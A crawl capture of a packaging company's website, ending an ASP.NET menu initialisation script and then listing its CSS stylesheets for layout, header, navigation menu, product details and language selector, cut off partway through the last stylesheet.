ContentTemplate":true}],"disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu3","clickedCssClass":"","cssClass":"l3"},{"items":[{"navigateUrl":"/Fr/impression","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/recherche-developpement","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""}],"disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu4","clickedCssClass":"","outerCssClass":"x4","cssClass":"l4"},{"navigateUrl":"/Fr/references","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/contact","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu6","clickedCssClass":"","cssClass":"l6"}],"showToggleHandle":true}, null, null, $get("ctl04_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("updateProgress"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/Styles/main.css?t=639040537726351755
body_size: 1389
content:
@import url('https://fonts.googleapis.com/css?family=Lato');@import url('https://fonts.googleapis.com/css?family=Lato');
body{
	margin:0;
	padding:0;
	font-size:15px;
font-family: 'Lato', sans-serif;
	overflow-x: hidden;
}
a{
text-decoration:none;
}
a:hover{
    text-decoration: none;
}
a:focus {
 text-decoration: none !important;
}
.clear_both{
clear:both;	
height:0px;
}
*{
	outline:none;
}
.clear_both{
clear:both;
}
.no_padding{
padding:0 !important;
}


.fa.fa-facebook,  .fa.fa-youtube,  .fa.fa-linkedin,   .fa.fa-google-plus {
    cursor: pointer;
    text-align: center;
    line-height: 25px !important;
    color: #d7d7d7;
    font-size: 1.2em !important;
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
    overflow: hidden;
    margin-right: 0px;
    cursor: pointer;
    float: none !important;
    margin-right: 10px;
    text-decoration: none;
    /* display: block; */
    float: left;
}
 .fa.fa-facebook:hover,  .fa.fa-youtube:hover,  .fa.fa-linkedin:hover,  .fa.fa-google-plus:hover {
    color: #3a4b95;
    text-decoration: none;

}





--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/Styles/page_interne.css?t=639040537726351755
body_size: 7825
content:
.top1, .curs{
    display: none !important;
}
.top2 {
    display: block !important;
}
.top {
    width: 220px !important;
    height: 155px !important;
    transition: 0.5s;
}
.logo {
    padding-top: 3vh !important;
transition: 0.5s !important;
padding-bottom: 0 !important;
}
.banner2, .banner2_ref, .banner2_cont,.banner2_imp.banner2_rech,.banner2_det{
background: url(/Files/App_002/images/Banniere_emballage72.jpg) 
top center no-repeat;
    height: 49vh;
background-size: cover;
display: flex;
}
.banner2_imp{
background: url(/Files/App_002/images/offset.jpg) ;
top center no-repeat;
    height: 49vh;
background-size: cover;
display: flex;
}
.banner2_rech{
background: url(/Files/App_002/images/rech.jpg) ;
top center no-repeat;
    height: 49vh;
background-size: cover;
display: flex;
}
.banner2_ref{
background: url(/Files/App_002/images/banner_ref.jpg) ;
background-size: cover;
}
.banner2_cont{
background: url(/Files/App_002/images/banner_contact.jpg) ;
background-size: cover;
}
.banner2_prod{
background: url(/Files/App_002/images/banner_prodx.jpg) ;
background-size: cover;
}
.banner2_det{
background: url(/Files/App_002/images/Banniere_emballage72.jpg) ;
top center no-repeat;
    height: 49vh;
background-size: cover;
display: flex;
}
.page_title{
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 10px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    text-align: left;
    padding-bottom: 4vh;
    font-size:35px;
    font-weight:bold;
}
.txt{
      color: #ffffff;
      text-align: justify;
      padding-right: 20px;
}
.content2{
   
    background-repeat: no-repeat;
    background-position:bottom center;
    padding-top: 10vh;
    padding-bottom: 10vh;
    background-color: #0251AD;
}
.box_img img, .box_img2 img, .box_img3 img{
max-width:100%;
}
.box{
    padding-bottom: 4vh;
    overflow: hidden;
}
.box_img{
    float: right;
    margin-left: 1vh;
    margin-bottom: 1vh;
}
.ref{
    height: 173px;
    display: flex;
    align-items: center;
    justify-content: center;
  margin-bottom: 2vh; 
    background-color: #FFFFFF;
}
.ref img{
max-width:100%;
max-height:100%;
}
.l_pad {
padding-left: 15px !important;
    padding-top: 3vh !important;
}
.coord{
    color: #3d3d3d;
    text-align: justify;
    line-height: 32px;
}
.bloc1{
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 5vh;
}

.form_contact{
background: url(/Files/App_002/images/bg_form.jpg) top center no-repeat;
background-size: cover;
display: flex;
padding-top:5vh;
padding-bottom:5vh;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.form_contact h1{
    color: #ffffff;
    text-transform: uppercase;
    letter-spacing: 8px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    text-align: center;
    padding-bottom: 4vh;
font-size:20px;
}

#menu-primary-items {
    display: block;
    width: 100% !important;
    top: 0;
    right: 0;
    background-color: #FFFFFF;
    width: 255px !important;
    padding-bottom: 10vh;
    align-items: center;
    padding-left: 0;
    z-index: -1;
    height: calc(100vh - 176px) !important;
    margin-left: 0px !important;
    margin-top: 22px !important;
    box-shadow: none !important;
    transform: translateX(100vw);
     padding-top: 0px !important;
}

.header.scrolled {
box-shadow: 0 0px 14px rgba(0,0,0,0.2) !important;
}
 .top2{
display:block !important;
    transition: 0.5s !important;
}

.header.scrolled .top {
    width: 130px !important;
    height: 87px !important;
    transition: 0.5s !important;
}
.header.scrolled .logo {
    padding-top: 1vh !important;
    transition: 0.5s!important; 
padding-bottom:0 !important;
    text-align: center !important;
}
.header.scrolled .logo img{
    width: 70% !important;
}
.header.scrolled #open {
    margin-top: -1vh !important;
}
.header.scrolled #menu-toggle:checked + label + #menu-primary-items {display: flex !important;width: 100%  !important;top: 0  !important;right: 0  !important;background-color: #FFFFFF !important;width: 255px   !important;padding-bottom: 10vh !important;align-items: center  !important;padding-left: 0  !important;z-index: -1  !important;height: 100vh !important;margin-left: -40px !important;margin-top: -96px  !important;box-shadow: 0 0px 14px rgba(0,0,0,0.2)  !important;padding-top: 121px  !important;justify-content:center;}
 #menu_principal .rmSlide:before {
    left: -25% !important;
}
 #menu_principal .RadMenu .rmSlide {
    left: 195px !important;
}
 #menu_principal .RadMenu .rmSlide .rmSlide {
    left: -3px !important;
}

.header.scrolled #menu-primary-items {display: flex !important;width: 100% !important;top: 0 !important;right: 0 !important;background-color: #FFFFFF !important;width: 220px !important;padding-bottom: 10vh !important;align-items: center !important;padding-left: 0 !important;z-index: -1 !important;height: 100vh !important;margin-left: -40px !important;margin-top: -96px !important;box-shadow: 0 0px 14px rgba(0,0,0,0.2) !important;padding-top: 121px !important;justify-content:center;}
#menu_principal .RadMenu .rmSlide {
    left: 182px !important;
}
p{
    margin-bottom: 20px;
margin-top:10px;
}
.box_img2{
    float: left;
    margin-right: 2vh;
    margin-bottom: 2vh;
}
.box_img3{
    float: left;
    margin-right: 4vh;
    margin-bottom: 2vh;
}
.content2 li{
    display: list-item;
    padding-bottom: 5px;
    padding-top: 5px;
    padding-left: 0vh;
}
.content2 ul{
    display: list-item;
    list-style-type: circle;
    padding: 0;
    padding-left: 10vh;
}
/*-------------------------------------- Responsive -------------------------------*/

@media (max-width: 991px){
.page_title {
    font-size: 25px;
    text-align: center;
}
.box {
    display: block;
}
.txt {
    padding-bottom: 4vh;
}
.box_img, .box_img2,  .box_img3{
    margin-bottom: 4vh;
text-align: center;
float:none;
margin-left:0;
}
.bloc_txt{
    padding: 0;
}
.bloc1 {
    display: block;
}
.coord {
    margin-bottom: 5vh;
}
.form_contact {
    display: block;
    overflow: hidden;
margin-top:4vh;
}
.form_contact h1 {
    letter-spacing: 3px;
    font-size: 25px;
}
#menu-primary-items {
    width: 255px !important;
}
.header{
box-shadow: 0 0px 14px rgba(0,0,0,0.2) !important;
}
 .top2{
display:block !important;
    transition: 0.5s !important;
}

 .top {
    width: 130px !important;
    height: 87px !important;
    transition: 0.5s !important;
}
 .logo {
    padding-top: 1vh !important;
    transition: 0.5s!important; 
padding-bottom:0 !important;
    text-align: center !important;
}
.logo img{
    width: 70% !important;
}
 #open {
    margin-top: -1vh !important;
}
 #menu-toggle:checked + label + #menu-primary-items {display: block !important;width: 100%  !important;top: 0  !important;right: 0  !important;background-color: #FFFFFF !important;width: 255px   !important;padding-bottom: 10vh !important;align-items: center  !important;padding-left: 0  !important;z-index: -1  !important;height: 100vh !important;margin-left: -40px !important;margin-top: -96px  !important;box-shadow: 0 0px 14px rgba(0,0,0,0.2)  !important;padding-top: 121px  !important;}
.header.scrolled #menu_principal .RadMenu .rmSlide {
    left: -18px !important;
}
}

@media (max-width: 768px){
.banner2, .banner2_ref, .banner2_cont, .banner2_prod{
    height:30vh;
}
}

.header.scrolled #menu_principal .RadMenu .rmSlide {
    left: 195px !important;
}


















































--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/Styles/footer.css?t=639040537726351755
body_size: 249
content:
.copyRight {
    line-height: normal;
    text-align: center;
    font-size: 12px;
    color: #bbd6ff;
    padding-top: 3vh;
    padding-bottom: 3vh;
    display: block;
  background-color: #0b4499;
}
.copyRight a{
color:#bbd6ff;
}




--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/Styles/bloc_menu2.css?t=639040537726351755
body_size: 3578
content:
/***** NAVIGATION BAR *****/
nav#menu-primary {
height:80px;
}

.color{
  /* background: url("../images/nav-bg.gif") no-repeat; */
  /* background-color: #E83A3A; */
  /* background-repeat: repeat-x; */
  /* background-size: cover; */
}

#open:before {
 
}

nav#menu-primary a, #open {

}
nav#menu-primary a{

}
nav#menu-primary a:hover {

}
 #open:hover {
   /*background-color: rgba(0, 0, 0, 0.1);*/
 }

/* Hide menu toggle and hide the checkbox */
#open{
  display: none;
}

  /* Show menu toggle */
  #open{
    display: block;
    cursor:pointer;
    /* background-color: #FFFFFF; */
    /* font-weight: normal; */
  }
  
  #menu-primary {
    padding: 0 !important;
  }
  
  /* all a block */
  #menu-primary a {

  }
  
  /* Hide Menu */
  #menu-primary-items {
  }
  
  /* Display Menu Items */
/*
  #menu-toggle:checked + label+ #menu-primary-items , .menu_resp:checked + label+ #menu-primary-items{
display: block;width: 100% !important;/* text-align: start; */top: 0px;position: fixed;right: 0;background-color: #1b1919;width: 50% !important;padding-bottom: 10vh;height: 100vh;display: flex;align-items: center;padding-left:100px;

}*/
  
  /* Change Icon */
  #menu-toggle:checked + #open:before{

  }

.hid{
display:none;
}
.resp_menu{ 
    position: absolute;
    width: 100%;
}

.ts2 span{color: #dd1520;font-family: 'Segoe UI';font-weight: bold;font-size: 14px;padding-right: 20px;position: relative;text-align: left;margin-left: 10px;text-transform: uppercase;}
.ts2{
text-align:left;
  margin-bottom: 1vh;
}
.ts2 span:after {
    content: "";
    height: 2px;
    width: 15px;
    background-color: #dd1520;
    display: block;
    position: absolute;
    top: 50%;
    right: 0;
    color: #dd1520;
}


#open span {
  display: block;
  position: absolute;
  width: 42px;
  height: 1px;
  background: #0b4499;
  content: " ";
  left: -17px;
}
#open span:nth-child(1) {
  top: 10px;
  -moz-transform: translateX(-10%);
  -ms-transform: translateX(-10%);
  -webkit-transform: translateX(-10%);
  transform: translateX(-10%);
}
#open  span:nth-child(2) {
  top: 16px;
  -moz-transform: translateX(10%);
  -ms-transform: translateX(10%);
  -webkit-transform: translateX(10%);
  transform: translateX(10%);
  width: 42px;
}
#open  span:nth-child(3) {
  top: 22px;
  -moz-transform: translateX(-10%);
  -ms-transform: translateX(-10%);
  -webkit-transform: translateX(-10%);
  transform: translateX(-10%);
  width: 42px;
}
#open{
    cursor: pointer;
    background-color: #FFFFFF;
    text-align: center;
    display: flex;
    justify-content: center;
    min-height: 45px;
    z-index: 99999;
    position: relative;
}
.mn{
    float: left;
    margin-right: 19px;
    line-height: 38px;
}
#menu-primary-items{display: flex;width: 100% !important;top: -1px;right: 0;background-color: #FFFFFF;width: 220px !important;padding-bottom: 10vh;align-items: center;padding-left: 0;z-index: -1;height: 100vh;margin-left: -40px;margin-top: -96px;box-shadow: 0 0px 14px rgba(0,0,0,0.2);transform: translateX(100vw);padding-top: 121px;position:relative;}
.blockmenu{transform: translateX(0vw) !important; justify-content:center; }

.hid{
display:none;
}
.blockmenu{ /*display:none;*/}

.active {
  display: block;
}
 .mask{
    width: 100%;
    position: fixed;
    height: 100%;
    top: 0px;
    left: 0px;display:none;
z-index: 1;
}










































--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/Styles/header.css?t=639040537726351755
body_size: 4269
content:
.center{
   display: flex; 
    align-items: center; 
  justify-content: center;
display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;

}
.header
{
    position: fixed;
    z-index: 9;
    opacity: 1;
z-index: 99;
    top: 0;    
/*left: 50%;
    transform: translateX(-50%);
 -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);*/

}
.top
{
    width: 220px;
    height: auto;
    background-color: #FFFFFF;
    margin: 0px auto;
    height: 100vh;
}

.logo{
    display: flex;
    align-items: center;
    justify-content: center;
    padding-top: 10vh;
    padding-bottom: 3vh;
    position: relative;
    z-index: 9;
    text-align: center;
display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;

}
.logo img{
width:70%;
}
.lang{
position: absolute;
    bottom: 2vh;
    text-align: center;
    margin: 0px auto;
    width: 100%;
left:0;
}
.ab1{
position: absolute;
    bottom: 4vh;
    text-align: center;
    margin: 0px auto;
    width: 100%;
left:0;
}
.rs{
    display: flex;
    justify-content: center;
    align-items: center;
    padding-top: 4vh;
display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;

}
.header.scrolled .top1{
display:none;
}
.header.scrolled{
box-shadow: 0 0px 14px rgba(0,0,0,0.2);
}
.header.scrolled .top2{
display:block;
    transition: 0.5s;
}
.menu_principal{   width: 100%;
    height: calc(100vh - 183px);

}
.header.scrolled .top {
    width: 130px;
    height: 87px;
    transition: 0.5s;
}
.header.scrolled .logo {
    padding-top: 1vh;
    transition: 0.5s;
padding-bottom:0;
    text-align: center;
}
.header.scrolled .logo img{
    width: 70%;
}
.header.scrolled #open {
    margin-top: -1vh;
}
.header.scrolled #menu-toggle:checked + label + #menu-primary-items {display: flex;width: 100% !important;top: 0;right: 0;background-color: #FFFFFF;width: 220px !important;padding-bottom: 10vh;align-items: center;padding-left: 0;z-index: -1;height: 100vh;margin-left: -40px;margin-top: -104px;box-shadow: 0 0px 14px rgba(0,0,0,0.2);padding-top: 121px;justify-content:center;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
.header.scrolled #menu_principal .rmSlide:before {
    left: -25%;
}
.header.scrolled #menu_principal .RadMenu .rmSlide {
    left: 220px !important;
}
.header.scrolled #menu_principal .RadMenu .rmSlide .rmSlide {
    left: -3px !important;
}
/*--------------------------------- Responsive ---------------------------------------*/

@media (max-width: 991px){
.menu_principal {
    overflow-y: auto;
    overflow-x: hidden;
}
.top1, .curs{
    display: none;
}
.top2 {
    display: block;
}
.top {
    width: 130px;
    height: 87px;
    transition: 0.5s;
}
.logo {
padding-top: 2vh;
transition: 0.5s;
padding-bottom: 0;
text-align: center;
}
.logo img{
    width: 70%;
}
#open {
    margin-top: -1vh;
}
#menu-toggle:checked + label + #menu-primary-items {display: block;width: 100% !important;top: 0;right: 0;background-color: #FFFFFF;width: 220px !important;padding-bottom: 10vh;align-items: center;padding-left: 0;z-index: -1;height: auto !important;margin-left: -44px;margin-top: -104px;box-shadow: 0 0px 14px rgba(0,0,0,0.2);padding-top: 121px;}
.header.scrolled #menu_principal .RadMenu .rmSlide {
    left: 0px !important;
}
.lang {
    bottom: 6px;
}
.ab1 {
    bottom: 14px;
}
}





















































--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/EWidgets/details_produit/Styles/details_produit.css?t=639040537726351755
body_size: 3512
content:
#details_produit{
    position: relative;
}
#details_produit .frame_img1{
    display: flex;
    text-align: center;
    position: relative;
    margin-bottom: 5vh;
    justify-content: center;
    align-items: center;
}
#details_produit .img_product{
    max-width: 100%;
}
#details_produit .frame_det{
    position: relative;
}
#details_produit .ref_et{
    font-weight: bold;
    float: left;
    font-size: 20px;
    margin-right: 10px;
}
#details_produit .etq:after{
content:'';
background-color:#3d3d3d;
width:55px;
height:2px;
position:absolute;
display:block;
}
#details_produit .Frame_ref{
    margin-bottom: 1vh;
display: inline-block;
 }
#details_produit .ref{
    float: left;
    font-size: 20px;
}
#details_produit .discri, .discri_c{
    color: #3d3d3d;
    font-size: 15px;
    display: block;
    width: 100%;
    font-family: 'Lato', sans-serif;
    text-align: justify;
    padding-bottom: 2vh;
}
#details_produit .discri{
   display: block;
}
#details_produit .title_product{
    color: #d0100a;
    text-transform: uppercase;
    letter-spacing: 10px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    text-align: left;
    padding-bottom: 1vh;
    font-size: 35px;
    font-weight: bold;
    display: block;
}
#details_produit .pdf{
    height: 45px;
line-height:45px;
background-color:#d0100a;
    width: 400px;
display:block;
color:#FFFFFF;
text-transform:uppercase;
font-size:14px;
text-indent: -9999em;
position:relative;
}
#details_produit .pdf:after{
    content: "Télécharger la fiche technique";
    color: #FFFFFF;
    height: 45px;
    line-height: 45px;
    position: absolute;
    text-indent: 9995em;
    margin-left: 40px;
}
#details_produit .frame_ref{
    margin-bottom: 1vh;
    display: inline-block;
    line-height: 23px;
}
#details_produit .frame_contact .fa{
display: block;
    width: 50px;
    height: 50px;
    color: #dd1520;
    float: left;
    line-height: 50px;
    text-align: center;
    font-weight: normal;
    font-size: 20px;
    text-decoration: none;
    height: 50px;
    width: 50px;
    border: 1px solid #dd1520;
    margin-right: 10px;
float:left;
margin-left:0;
}
#details_produit .frame_contact .fa:hover{
    border: 1px solid #2f68d4;
    color: #2f68d4;
}
#details_produit .btn_contact{
background-color:#dd1520;
height:50px;
line-height:50px;
width:200px;
display:block;
color:#FFFFFF;
text-transform:uppercase;
text-align:center; 
float:left;
}
#details_produit .btn_contact:hover{
background-color:#2f68d4;
transition:0.5s;
text-decoration:none;
}
#details_produit .ref_et {
    font-size: 16px;
}
#details_produit .ref {
    font-size: 16px;
}
#details_produit .Thumb_Css{
width: 128px;
    height: 150px;
    margin-right: 10px;
    float: left;
}
#details_produit .Thumb_img_css{
    max-width: 100%;
    max-height: 100%;
    border: 1px solid #FFFFFF;
}
#details_produit .et{
font-size: 25px;
    text-transform: uppercase;
    padding-top: 2vh;
    padding-bottom: 2vh;
    display: block;
}
#details_produit .list_img{
    margin-top: -70px;
    display: flex;
    justify-content: center;
}
#details_produit .pdf:hover{
    background-color: #0b4499;
}
/*------------------------ RESPONSIVE -------------------------------*/
@media (max-width: 768px){
#details_produit .title_product {
    font-size: 24px;
}
#details_produit .descri_c {
    font-size: 18px;
}
#details_produit .title_product:after {
    width: 100px;
}
}
@media (max-width:390px){
#details_produit .pdf {
    width: 270px;
    font-size: 11px;
}
}



--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/IWidgets/menu_principal/Styles/menu_principal.css?t=639040537726351755
body_size: 9218
content:
#menu_principal{

} 
#menu_principal .Menu_frame{    height: 69vh !important;
    display: flex;
    align-content: center;
    align-items: center;}
  #menu_principal .RadMenu .rmLink {padding:0px;   }
        #menu_principal .RadMenu a.rmLink {font-size: 16px;color: #737373;text-align: left;text-decoration: none;height: 50px;line-height: 50px;text-align: center;width: 100%;display: inline-block;position: relative;padding-left: 0;/* font-family: 'Poppins', sans-serif; */text-transform: uppercase;}
       #menu_principal .RadMenu a.rmLink:after{

}

        #menu_principal .RadMenu .rmLast a{}
         #menu_principal .rmFirst a {
}

        #menu_principal .RadMenu .rmHorizontal .rmText{
padding:0px  !important;
}

        #menu_principal .RadMenu a.rmLink:hover
 {   
color:#0b4499;
}
   #menu_principal .RadMenu .rmText:before,  .RadMenu  .rmText:hover:before{
    content: "";
    height: 3px;
    width: 3px;
    background-color: #c2c2c2;
    display: block;
    position: absolute;
    top: 48%;
    left: 0 !important;
    }
  #menu_principal .Selectionne_Menu .rmText:before, .Selectionne_Menu1 .rmText:before, .Selectionne_Menu3 .rmText:before, .Selectionne_Menu4 .rmText:before, .Selectionne_Menu6 .rmText:before{
 background-color: #0b4499 !important;
    content: "";
    height: 3px;
    width: 3px;
    background-color: #c2c2c2;
}
   #menu_principal .RadMenu .rmText:after,  .RadMenu  .rmText:hover:after{
    content: "";
    height: 3px;
    width: 3px;
    background-color: #c2c2c2;
    display: block;
    position: absolute;
    top: 48%;
    right: 0 !important;
    }
  #menu_principal .Selectionne_Menu .rmText:after, .Selectionne_Menu1 .rmText:after, .Selectionne_Menu3 .rmText:after, .Selectionne_Menu4 .rmText:after, .Selectionne_Menu6 .rmText:after{
 background-color: #0b4499 !important;
    content: "";
    height: 3px;
    width: 3px;
    background-color: #c2c2c2;
}
   #menu_principal .RadMenu .l1 .rmText:after,  .RadMenu  .l1 .rmText:hover:after{
    right: 35%;
}
   #menu_principal .RadMenu .l1 .rmText:before,  .RadMenu  .l1 .rmText:hover:before{
    left: 34%;
    }
   #menu_principal .RadMenu .l3 .rmText:after,  .RadMenu  .l3 .rmText:hover:after, 
.RadMenu .l4 .rmText:after,  .RadMenu  .l4 .rmText:hover:after,
.RadMenu .l6 .rmText:after,  .RadMenu  .l6 .rmText:hover:after{
    right: 32%;
}
   #menu_principal .RadMenu .l3 .rmText:before,  .RadMenu  .l3 .rmText:hover:before, 
.RadMenu .l4 .rmText:before,  .RadMenu  .l4 .rmText:hover:before,
.RadMenu .l6 .rmText:before,  .RadMenu  .l6 .rmText:hover:before{
    left: 31%;
    }
   #menu_principal .RadMenu .l4 .rmText:after,  .RadMenu  .l4 .rmText:hover:after{
    right: 32%;
}
   #menu_principal .RadMenu .l4 .rmText:before,  .RadMenu  .l4 .rmText:hover:before{
      left: 31%;
    }
   #menu_principal .RadMenu .l6 .rmText:after,  .RadMenu  .l6 .rmText:hover:after{
    right: 32%;
}
   #menu_principal .RadMenu .l6 .rmText:before,  .RadMenu  .l6 .rmText:hover:before{
      left: 31%;
    }
  #menu_principal .RadMenu a.rmLink:hover .rmText:before{
  color: #0b4499 !important;
    background-color: #0b4499;
}
  #menu_principal .RadMenu a.rmLink:hover .rmText:after{
  color: #0b4499 !important;
 background-color: #0b4499;
}
   #menu_principal .Selectionne_Menu {

color:#0b4499;
    }
  #menu_principal .Selectionne_Menu .rmText, .Selectionne_Menu1 .rmText, .Selectionne_Menu4 .rmText, .Selectionne_Menu3 .rmText, .Selectionne_Menu6 .rmText{
color:#0b4499;
}
         #menu_principal .RadMenu .rmHorizontal .rmText{
padding:0px  !important;
}
        #menu_principal .rmSized .rmHorizontal .rmItem, .rmSized .rmRootGroup .rmVertical .rmItem {
    width: auto;
  
    float: left;
}

         #menu_principal .RadMenu .rmHorizontal .rmText {
    padding: 0px !important;
    text-align: center;
    float: none;
    position: relative;
    padding-left: 10px !important;
    padding-right: 10px !important;
    display: inline-block;
}

li{
    display: block;
}

       #menu_principal .rmGroup a.rmLink {
    font-size: 15px;
    color: #494949;
    text-transform: uppercase;
    height: auto;
    line-height: 35px;
    text-align: center;
    width: 220px !important;
}
       #menu_principal .rmGroup a.rmLink:hover{
color:#f9140c;
}
       #menu_principal .RadMenu {
      width: 100% !important;
      padding-left: 0px;
}

        #menu_principal .RadMenu ul.rmRootGroup {
    /* display: table; */
    width: 100%;

}

       #menu_principal .rmItem {
    width: auto !important;
    /* display: table-cell; */
    float: none !important;
    padding: 0;
}
RadMenu        #menu_principal .rmSlide {

}
       #menu_principal .rmItem .rmItem{
    display:block;
}
       #menu_principal .RadMenu .rmSlide, .RadMenu_Context {

}
      #menu_principal .RadMenu .rmVertical .rmRootLink .rmText {
    padding-right: 0px;
    padding-left: 30px;
    width: auto;
}
     #menu_principal .rmSlide{
height:auto !important;
}

     #menu_principal .RadMenu .rmRootGroup .rmItem .rmGroup {
    /*padding-bottom: 1px;
    float: none;
    display: table !important;    left: 0px !important;*/
width:100%;
}
     #menu_principal .rmSized .rmHorizontal .rmItem, .rmSized .rmRootGroup .rmVertical .rmItem {
    width: auto;
    float: none !important;
    /* display: inline-block; */
}
     #menu_principal .rmSlide .rmVertical .lien{
 font-size:13px;   
    padding: 10px 10px;
}
       #menu_principal .RadMenu .rmSlide{
    top: 122px !important;
    background-color: #f5f5f5;
  /*  display: block !important;*/
left:220px !important;
    width: 270px !important;
    padding-bottom: 20px;
}
       #menu_principal .RadMenu .rmSlide .rmSlide{
    top: 33px !important;
    left: 16px !important;
    background-color: transparent;
    display: block !important;
}
     #menu_principal .RadMenu {
float:none !important;

}
    #menu_principal .sub_menu a{
color:#595959;
font-size: 15px;
    text-transform: capitalize;
}
    #menu_principal .sub_menu a:hover
 {   
  color:#cf141a;
text-decoration:none;
}
    #menu_principal .RadMenu .rmPopup.rmContentTemplate {
    padding-top: 1px;
    left: 0 !important;
}
  #menu_principal .RadMenu .rmSlide .rmText:before{
display:none;
}
  #menu_principal .RadMenu .rmSlide .rmText:after{
display:none;
}
  #menu_principal .rmSlide:before{
    content: "";
    height: 3px;
    width: 43px;
    background-color: #0b4499;
    display: block;
    position: absolute;
    top: 2px;
    left: -25%;
}
   #menu_principal .RadMenu .rmSlide .rmSlide:before{
display:none;
}
  #menu_principal .sub_menu li{
    text-align: center;
    color: #838383;
    padding-top: 8px;
}
  #menu_principal .rm2 .rmText{
height:auto;
}
  #menu_principal .x4  .rmSlide {
    top: 172px !important;
}
/*--------------------------------- Responsive ---------------------------------------*/

@media (max-width: 991px){
#menu_principal .RadMenu a.rmLink {
font-size: 12px;
}
 #menu_principal .RadMenu a.rmLink {
    width: 220px;
}
  #menu_principal .rmLink.l3{
    padding-bottom: 180px;}
  #menu_principal .rmLink.l4{
    padding-bottom: 55px;
    }
  #menu_principal .RadMenu .rmSlide {
    top: 141px !important;
    background-color: Transparent;
    display: block !important;
    left: 0px !important;
    width: 220px !important;
    padding-bottom: 20px;
    visibility: visible !important;
    left: 0 !important;
}
 #menu_principal .RadMenu .rmSlide .rmSlide {
    left: 0px !important;
}
{
   /* padding-bottom: 21vh;*/
height: 345px;
    overflow-y: auto;
    padding-bottom: 5vh;
    overflow-x: hidden;
} 
   #menu_principal .RadMenu .rmSlide .rmSlide:before{
display:none;
}
 #menu_principal .rmSlide:before{
display:none;
}
  #menu_principal .RadMenu .rmRootGroup .rmItem .rmGroup {
    width: 100%;
    display: block !important;
    visibility: visible !important;
top:0 !important;
}
/*
  #menu_principal .RadMenu .l3 .rmText:before,  .RadMenu  .l3 .rmText:hover:before, .Selectionne_Menu3:before{ top:10%; }
  #menu_principal .RadMenu .l3 .rmText:after,  .RadMenu  .l3 .rmText:hover:after, .Selectionne_Menu3:after{top:10%;}
  #menu_principal .RadMenu .l4 .rmText:before,  .RadMenu  .l4 .rmText:hover:before, .Selectionne_Menu4:before{ top:38%; }
  #menu_principal .RadMenu .l4 .rmText:after,  .RadMenu  .l4 .rmText:hover:after, .Selectionne_Menu4:after{top:38%;}
*/
  #menu_principal .x4  .rmSlide {
top: 365px !important;
}

}
  #menu_principal .sub_menu{
    margin: 0;
    padding: 0;
}
 #menu_principal .RadMenu .rmToggle {
    display: none;
}
 #menu_principal .x4 .rmSlide:before {
    content: "";
    height: 3px;
    width: 43px;
    background-color: #0b4499;
    display: block;
    position: absolute;
    top: 2px;
    left: -25%;
}
 #menu_principal .rm2{
height:100px !important;
}
 #menu_principal .rm2 .rmVertical .rmGroup .rmLevel2{
display:block !important;
visibility: visibile !important;
overflow: visibile !important;
}
 #menu_principal .RadMenu .rmRootGroup .rmItem .rmGroup {
    width: 220px;
    visibility: visible !important;
    top: 0 !important;
    left: 0 !important;
    display: block !important;
}
 #menu_principal .rmGroup .rmLevel2 a.rmLink{
    text-transform: capitalize;
    font-size: 14px;
    line-height: 30px;
}





--- FILE ---
content_type: text/css
request_url: http://x-pack.com.tn/Files/App_002/IWidgets/Miscellaneous/lang/Styles/lang.css?t=639040537726351755
body_size: 824
content:
#lang{
    font-family: 'Lato', sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
}
#lang .el_sel{
font-size: 13px;
    color: #0b4499;
    background-color: transparent;
    border: none;
    text-transform: uppercase;
    font-family: 'Poppins', sans-serif;
    font-family: 'Lato', sans-serif;
    text-decoration: underline;
}
#lang .el{
    border: none;
    width: 30px;
    padding: 7px;
    color: #c2c2c2;
    text-decoration: underline;
}
#lang .el:hover{
color: #0b4499;
}
#lang .list_el{
    border: none;
    background: transparent;
    box-shadow: none;
    padding: 0;
    left: 0;
    margin: 0;
    text-align: left;
    font-size: 13px;
    color: #c2c2c2;
